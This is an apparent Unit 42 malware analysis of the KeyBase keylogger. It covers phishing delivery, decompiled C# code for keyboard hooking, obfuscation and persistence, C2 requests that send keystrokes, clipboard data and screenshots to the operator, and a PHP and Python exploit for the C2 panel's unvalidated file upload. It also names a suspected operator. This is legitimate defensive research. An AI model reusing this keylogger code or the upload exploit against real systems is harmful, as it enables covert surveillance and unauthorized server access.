# KeyBase Keylogger Malware Family Exposed

unit42.paloaltonetworks.com/keybase-keylogger-malware-family-exposed/

Unit 42 June 4, 2015

By Unit 42

June 4, 2015 at 2:21 PM

Category: Malware, Threat Prevention, Unit 42

Tags: 419 Evolution, AutoFocus, hackforums.net, KeyBase, KeyHook, Keylogger, WildFire

This post is also available in: 日本語 (Japanese)

In recent months, our team has been tracking a keylogger malware family named KeyBase that has been in the wild since February 2015. The malware comes equipped with a variety of features and can be purchased for $50 directly from the author. It has been deployed in attacks against organizations across many industries and is predominantly delivered via phishing emails.

In total, Palo Alto Networks AutoFocus threat intelligence service identified 295 unique samples over roughly 1,500 unique sessions in the past four months. Attacks have primarily targeted the high tech, higher education, and retail industries.

## Malware Distribution and Targets

KeyBase was first observed in mid-February of 2015. Shortly before then, the domain 'keybase[.]in', was registered as a homepage and online store for the KeyBase keylogger.

Domain Name:KEYBASE.IN
Created On:04-Feb-2015 08:27:44 UTC
Last Updated On:05-Apr-2015 19:20:38 UTC
Expiration Date:04-Feb-2016 08:27:44 UTC

This activity is in-line with an initial posting made by a user with the handle 'Support™' announcing KeyBase on the hackforums.net forum on February 7, 2015. In the forum post, the malware touts the following features:

- Advanced Keylogger
- Fully undetected scan-time and run-time (Later removed)
- User-friendly web-panel
- Unicode support- Password recovery

Figure 1. KeyBase posting on hackforums.net

Since February 2015, approximately 1,500 sessions carrying KeyBase have been captured by WildFire, as we can see below:

Figure 2. KeyBase timeline in AutoFocus

We can also quickly determine targeted industries using AutoFocus:

Figure 3. Targeted industries in AutoFocus

The targeted companies span the globe and are located in many countries.Figure 4. Targeted countries in AutoFocus

This malware is primarily delivered via phishing emails using common lures. Some examples of attachment filenames can be seen below:

- Purchase Order.exe
- New Order.exe
- Document 27895.scr
- Payment document.exe
- PO #7478.exe
- Overdue Invoices.exe

One such example of an email delivering KeyBase can be seen below.

Figure 5. KeyBase phishing emailOverall, Unit 42 has seen a large number of separate campaigns using KeyBase. As the software can be easily purchased by anyone, this comes as no surprise. As we can see in the following diagram, around 50 different command and control (C2) servers have been identified with up to as many as 50 unique samples connecting to a single C2.

Figure 6. KeyBase campaign diagram

## Malware Overview

KeyBase itself is written in C# using the .NET Framework. These facts allowed us to decompile the underlying code and identify key functionality and characteristics of the keylogger.Figure 7. KeyBase logo

Functionality in KeyBase includes the following:

- Display a website on startup
- Screenshots
- Download/Execute
- Persistence
- Kill Timer

When the malware is initially executed, a series of threads are spawned.```
94   public static void Main()
95   {
96       AppLock.CreateMutex();
97       Thread.Sleep(3000);
98       AppLock.T1 = new Thread(new ThreadStart(AppLock.ShowMessageBox));
99       AppLock.T1.Start();
100      AppLock.T2 = new Thread(new ThreadStart(AppLock.AddToStartup));
101      AppLock.T2.Start();
102      AppLock.T3 = new Thread(new ThreadStart(AppLock.WebsiteBlocker));
103      AppLock.T3.Start();
104      AppLock.T4 = new Thread(new ThreadStart(AppLock.WebsiteVisitor));
105      AppLock.T4.Start();
106      AppLock.T5 = new Thread(new ThreadStart(AppLock.SelfDestruct));
107      AppLock.T5.Start();
108      AppLock.T6 = new Thread(new ThreadStart(AppLock.GetCurrentWindow));
109      AppLock.T6.Start();
110      AppLock.T7 = new Thread(new ThreadStart(AppLock.RecordKeys));
111      AppLock.T7.Start();
112      AppLock.T8 = new Thread(new ThreadStart(AppLock.SendNotification));
113      AppLock.T8.Start();
114      AppLock.T9 = new Thread(new ThreadStart(AppLock.AddHotWords));
115      AppLock.T9.Start();
116      AppLock.T10 = new Thread(new ThreadStart(AppLock.ClipboardLogging));
117      AppLock.T10.SetApartmentState(ApartmentState.STA);
118      AppLock.T10.Start();
119      AppLock.T11 = new Thread(new ThreadStart(AppLock.ScreenLogging));
120      AppLock.T11.Start();
121      AppLock.T12 = new Thread(new ThreadStart(AppLock.DownloadAndExecute));
122      AppLock.T12.Start();
123      AppLock.T13 = new Thread(new ThreadStart(AppLock.ExecuteBindedFiles));
124      AppLock.T13.Start();
125      AppLock.T14 = new Thread(new ThreadStart(AppLock.PasswordRecovery));
126      AppLock.T14.Start();
127      AppLock.Keylogger.CreateHook();
128      AppLock.Melt(Path.GetFileName(Application.ExecutablePath));
129      Application.Run();
130  }
```

Figure 8. KeyBase main function

The various functions spawned in new threads may be inert based on options specified by the attacker during the build. Should a feature not be enabled, a function looks similar to the following:

```
197  public static void SelfDestruct()
198  {
199  }
200  public static void DestructFile(object sender, ElapsedEventArgs e)
201  {
202  }
```

Figure 9. Inert functions in KeyBaseFigure 10. KeyBase builder

The author makes use of a number of simple obfuscation techniques on various strings used within the code. Examples of this include replacing single characters that have been added to strings, as well as performing reverse operations on strings.

```
407    if (File.Exists(text))
408    {
409        Send.UploadFile(AppLock.P_Link + "#image#/#upload#.#php#".Replace("#", null), text);
410        File.Delete(text);
411    }
```

Figure 11. String obfuscation using replace

```
469  public static void ExecuteFile(string ResourceName, bool Executable)
470  {
471      try
472      {
473          Assembly assembly = (Assembly)typeof(Assembly).GetMethod(Strings.StrReverse("ylbmessAgnitucexEteG")).Invoke(null, null);
474          ResourceManager resourceManager = new ResourceManager("Key", assembly);
475          string text = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData), ResourceName);
```Figure 12. String obfuscation using reverse

Additionally, the author makes use of an 'Encryption' class. This class is used to decrypt a number of strings found within the code.

```
using System;
using System.Security.Cryptography;
using System.Text;
internal class Encryption
{
  public static string Release(string input, string key)
  {
    byte[] bytes = Encoding.Unicode.GetBytes(input);
    byte[] bytes2 = Encoding.Unicode.GetBytes(key);
    byte[] bytes3 = Encryption.RSMDecrypt(bytes, bytes2);
    return Encoding.Unicode.GetString(bytes3);
  }
  public static byte[] RSMDecrypt(byte[] cΐ2ѐÔ, byte[] bәzÉ)
  {
    Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(bәzÉ, new byte[8], 1);
    byte[] array = new RijndaelManaged
    {
      Key = rfc2898DeriveBytes.GetBytes(16),
      IV = rfc2898DeriveBytes.GetBytes(16)
    }.CreateDecryptor().TransformFinalBlock(cΐ2ѐÔ, 0, cΐ2ѐÔ.Length);
    checked
    {
      byte[] array2 = new byte[array.Length - 17 + 1];
      Buffer.BlockCopy(array, 16, array2, 0, array.Length - 16);
      return array2;
    }
  }
  public static string DecryptText(string input, string key)
  {
    char[] array = input.ToCharArray();
    char[] array2 = key.ToCharArray();
    checked
    {
      char[] array3 = new char[input.Length - 2 + 1];
      int num = (int)array[input.Length - 1];
      array[input.Length - 1] = '\0';
      int num2 = 0;
      int arg_45_0 = 0;
      int num3 = input.Length - 1;
      for (int i = arg_45_0; i <= num3; i++)
      {
        if (i < input.Length - 1)
        {
          if (num2 >= array2.Length)
          {
            num2 = 0;
          }
          int num4 = (int)array[i];
          int num5 = (int)array2[num2];
          int value = num4 - num - num5;
          array3[i] = Convert.ToChar(value);
          num2++;
        }
      }
      return new string(array3);
    }
  }
}
```

Figure 13. KeyBase Encryption classReferences to this decompiled code were discovered in an old posting on hackforums.net, where the user 'Ethereal' provided sample code.

Figure 14. Encryption code posting on hackforums.net

We see the 'DecryptText' function used by the author when he/she dynamically loads a number of Microsoft Windows APIs.

Figure 15. Obfuscated API functions in KeyBase

The following Python code can be used to decrypt these strings.```
1   #!/usr/bin/python
2   # -*- coding: utf-8 -*-
3
4   strings = [ u"ĈőŘĝŏŒįķŎŖġŎŠĠz", \
5            u"ŝƕƐšƔưƕŷƔƇżŧƱƕƎƤË", \
6            u"ķůƒĻŮƊůőŮšŖŴƋůŨž¥", \
7            u"ńŰƓļůƋŰŒůŢŗŵǫŰũŀ", \
8            u"ŨłzľśƌƹƅƨźƌŧƏŔŧƪżƌƱɵÆ", \
9            u"ĴšűĽňżūŅšƂŌŅůũőŮĐ\u0097", \
10           u"ŇżƇśūŨżşŭƂŚŹťůŝŹƐŠ¥", \
11           u"ıűŦňŦŬŭĹŦŶőňűŐňŠƄŃŨŹ\u0098", \
12           u"ńűƎřŹŷŴįŴcŔŧśƀ£", \
13           u"ŵƠƊƊŽƏŖưƑƋƯƶŻŅØ" ]
14
15
16  key = 'KeyBase'
17
18  def dec(str, key):
19  key_len = len(key)
20  out = ""
21  for c, s in enumerate(str[:-1]):
22  out += chr(ord(s) - ord(key[c%key_len]) - ord(str[-1]))
23  return out
24
25  for s in strings:
    print "Decoded: %25s  |  Encoded: %s" % (dec(s, key), repr(s))
```

## Persistence

Persistence in KeyBase, should it be enabled, is achieved using two techniques—copying the malware to the startup folder or setting the Run registry key to autorun on startup. When KeyBase copies itself to the startup folder, it names itself 'Important.exe.' This is statically set by the author and cannot be changed by the user in the current version. The key used in the following Run registry key is set by the user, and is always a 32 byte hexadecimal value.

HKCU\Software\Microsoft\Windows\CurrentVersion\Run [32 byte key] : [Path to Executable]

## Keylogging

Keylogging in KeyBase is primarily accomplished in a separate class appropriately named 'KeyHook.' While the class shares a name with a publicly available repository on github, the class appears to be custom written. While custom, the class itself uses a very common technique of using the Microsoft Windows SetWindowsHookExA in order to hook the victim's keyboard.```
79  public void CreateHook()
80  {
81    string name = "GetExecutingAssembly";
82    Assembly assembly = (Assembly)typeof(Assembly).GetMethod(name).Invoke(null, null);
83    int hMod = Marshal.GetHINSTANCE(this.Get_Modules(ref assembly)).ToInt32();
84    KeyHook.Key = KeyHook.SetWindowsHookExA(13, KeyHook.KHD, hMod, 0);
85  }
```

Figure 16. Hooking keyboard via SetWindowsHookExA

The author proceeds to handle appropriate keyboard events as expected.

```
96  private int Proc(int Code, int wParam, ref KeyHook.KeyStructure lParam)
97  {
98    if (Code == 0)
99    {
100     switch (wParam)
101     {
102     case 256: // WM_KEYDOWN
103     case 260: // WM_SYSKEYDOWN
104     {
105       KeyHook.DownEventHandler downEvent = this.DownEvent;
106       if (downEvent != null)
107       {
108         downEvent(this.Feed((Keys)lParam.Code));
109       }
110       break;
111     }
112     case 257: // WM_KEYUP
113     case 261: // WM_SYSKEYUP
114     {
115       KeyHook.UpEventHandler upEvent = this.UpEvent;
116       if (upEvent != null)
117       {
118         upEvent(this.Feed((Keys)lParam.Code));
119       }
120       break;
121     }
122     }
123   }
124   return KeyHook.CallNextHookExA(KeyHook.Key, Code, wParam, ref lParam);
125 }
```

Figure 17. Handling keyboard events

The class also has the ability to handle Unicode characters, as well as get the name of the foreground window. This allows the malware to not only identify what keys are being pressed, but what application said key presses are being sent to.

## Command and Control (C2)

All communication with a remote server takes place via HTTP. Data is not encrypted or obfuscated in any way. Upon initial execution, KeyBase will perform an initial check-in to the remote server, as we can see below.```
GET /K/keybase/post.php?type=notification&machinename=WIN-LJLV2NKIOKP&machinetime=2:26%20PM HTTP/1.1
Host: www.keybase.in
Connection: Keep-Alive
```

Figure 18. Initial KeyBase notification HTTP GET request

A number of HTTP headers are not included with the request. This provides a simple technique for flagging the activity as malicious. It is also important to note that it is fairly elementary to detect the activity using the hardcoded GET variables included in the request. While the victim machine name and the current time will vary, the remainder of the request will remain static.

KeyBase may also send the following data back to its C2 server:

- Keystrokes
- Clipboard
- Screenshots

Examples of this data can be seen below.

```
GET /K/keybase/post.php?type=clipboard&machinename=WIN-
LJLV2NKIOKP&windowtitle=&clipboardtext=panelusername&machinetime=2:26%20PM HTTP/1.1
Host: www.keybase.in
Connection: Keep-Alive
```

Figure 19. KeyBase uploading clipboard data

```
GET /K/keybase/post.php?type=keystrokes&machinename=WIN-LJLV2NKIOKP&windowtitle=Facebook%
20-%20Notepad&keystrokestyped=%5BCtrl%5D&machinetime=2:27%20PM HTTP/1.1
Host: www.keybase.in
Connection: Keep-Alive
```

Figure 20. KeyBase uploading keystroke data

During this communication with its C2 server, KeyBase will include the raw clipboard and keystroke log data using various GET parameters. This data is URI-encoded, but otherwise sent in the clear.

Finally, Keybase will also use a specific URI to upload screenshots. The path '/image/upload.php' is hardcoded within the malware. All images sent back to its C2 server will be placed within the '/image/Images/' path. Uploaded data is once again sent unencrypted, as we can see below.

```
POST /K/keybase/image/upload.php HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------8d26c208e9c6c78
Host: www.keybase.in
Content-Length: 1847857
Expect: 100-continue
Connection: Keep-Alive

-----------------------8d26c208e9c6c78
Content-Disposition: form-data; name="file"; filename="WIN-LJLV2NKIOKP_6_3_14_27_1.png"
Content-Type: application/octet-stream

.PNG
.
...
IHDR..............^.$....sRGB.........gAMA......a.....pHYs..........o.d....IDATx^....V...?
3..X...|..D...&.w.>3."....bG.....`/`.]..D..&U..^.Or...........^
```Figure 21. KeyBase uploading screenshot image

## Web Panel

The web panel itself does not provide any innovative characteristics. It uses a simple red/grey color scheme as seen below.

Figure 22. KeyBase web panel

The panel does allow the attacker to quickly view infected machines, keystrokes, screenshots, clipboard data, and password data. Unfortunately, the author of KeyBase does not make use of pagination, which results in poor performance in the event a large amount of data is being displayed to the attacker.

## Interesting Discoveries

During the course of our research, Unit 42 discovered that no authentication was required when viewing the '/image/Images/' path. One C2 server in particular stood out because it appeared the operator was testing KeyBase on his/her local machine. As such, screenshots of his machine were uploaded to his server and could be viewed by the general public. In the screenshot below, we can clearly see the 'KeyBase v1.0' folder. This folder almost certainly contains the KeyBase installation. While viewing the operator's desktop, we can also see a number of other keyloggers, such as 'HawkEye Keylogger' and 'Knight Logger'. Also of note is a popular crypter named 'AegisCrypter'. Finally, we can also see that the user engages in piracy, as copies of both 'The Hobbit' and 'Fury' appear on the desktop as well.Figure 23. KeyBase operator desktop screenshot

While continuing to examine the uploaded images, we also identify the user logging into a Windows Web Server 2008 R2 instance via remote desktop. This appears to be where the attacker is launching their spam campaigns using an instance of 'Turbo-Mailer 2.7.10'. Unfortunately, it appears the operator had forgotten his/her username/password at this particular moment.

Figure 24. KeyBase operator sending phishing emails

Further examination of the uploaded screenshots shows activity of the user logging into his/her Facebook account. The user looks to be named 'China Onyeali' and is observed discussing some of his/her latest endeavors. Specifically, we see a link to a .rar file hosted on rghost[.]net containing the following file. We also see the operator discussing the HawkEye keylogger in another chat window. The operator's Facebook page claims that he/she lives inMbieri, Nigeria. We previously reported on Nigerian actors using off-the-shelf tools to attack business in our 419 Evolution report last July. This user has been reported to the Facebook security team.

Figure 25. KeyBase operator logged into Facebook

## Further Interesting Discoveries

Other interesting discoveries were made while researching the backend C2 code. In particular, the upload.php file was examined and analyzed, as this file handles file uploads to the server. As we can see, there is no validation for the types of files uploaded to the remote server.

```
<?php
$temp = explode(".", $_FILES["file"]["name"]);
$extension = end($temp);
if ($_FILES["file"]["error"] > 0){
    echo "Error";
}else{
    $newfile = uniqid("image_").".".$extension;
    echo $newfile;
    move_uploaded_file($_FILES["file"]["tmp_name"], "Images/" . $_FILES["file"]["name"]);
}
?>
```

Figure 26. KeyBase screenshot upload PHP script

This poses an issue from a security perspective, as a third party can simply upload a PHP script to the '/image/Images/' directory to gain unauthorized access. The following PHP code can be used to read the KeyBase 'config.php' script, which contains the username and password for the web panel.```php
<?php
$file = '../../config.php';

echo "It works!"."</br>";

if (file_exists($file)) {
echo "Reading file"."</br>";
echo file_get_contents($file);
}
?>
```

Additionally, the following Python code can be used to upload this file and read the results.

```python
import requests
import sys

if len(sys.argv) != 2:
print "Usage: %s [php_file]" % __file__
sys.exit(1)

URL = ""
print "Sending request..."

multiple_files = [('file', ('WIN-JJFOIJGL_6_5_14_22_2.php', open(sys.argv[1], 'rb')))]

r = requests.post(URL + "image/upload.php", files=multiple_files)
print "Results:"
print

r = requests.get(URL + "image/Images/WIN-JJFOIJGL_6_5_14_22_2.php")
print r.text
```

## Conclusion

Overall, this KeyBase malware is quite unsophisticated. It lacks a number of features available in some of the more popular malware families, and the C2 web panel contains security vulnerabilities that could allow a third party to gain unauthorized access. The builder for KeyBase provides an easy-to-use, user-friendly interface; however, a number of options are hardcoded into the malware itself. Some examples include the filename KeyBase uses when it is copied to maintain persistence, and various URI paths it uses during the command and control phase.

While this malware has some issues with sophistication, Unit 42 has observed a significant and continued rise in usage by attackers, generally targeting the high tech, higher education, and retail industries. Palo Alto Networks customers are protected via WildFire, which is able to detect KeyBase as malicious. Readers may also use the indicators provided to deploy protections.For a list of sample hashes and their associated domains and IP addresses, please see the following link.

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.